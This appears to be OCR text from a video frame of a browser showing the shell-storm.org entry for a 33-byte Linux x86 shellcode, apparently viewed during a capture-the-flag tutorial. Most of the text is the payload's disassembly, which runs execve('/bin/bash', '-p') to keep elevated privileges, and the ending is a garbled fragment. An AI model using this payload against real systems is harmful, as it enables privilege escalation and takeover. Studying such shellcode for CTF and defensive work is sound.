 shell-storm | Shellcodes Database - Google Chrome
En
2:48 PM
John Hammond
CTF - Problems
shell-storm.org/she
shell-storm.org/shellcode/files/shellcode-606.php
/*
Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33 bytes
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
8048054:       6a 0b                   push   $0xb
8048056:       58                      pop    %eax
8048057:       99                      cltd
8048058:       52                      push   %edx
8048059:       66 68 2d 70             pushw  $0x702d
804805d:       89 e1                   mov    %esp,%ecx
804805f:       52                      push   %edx
8048060:       6a 68                   push   $0x68
8048062:       68 2f 62 61 73          push   $0x7361622f
8048067:       68 2f 62 69 6e          push   $0x6e69622f
804806c:       89 e3                   mov    %esp,%ebx
804806e:       52                      push   %edx
804806f:       51                      push   %ecx
8048070:       53                      push   %ebx
8048071:       89 e1                   mov    %esp,%ecx
8048073:       cd 80                   int    $0x80
*/
#include <stdio.h>
shell-storm.org/shellcode/files/shellcode-606.php
x68\x2d\x70"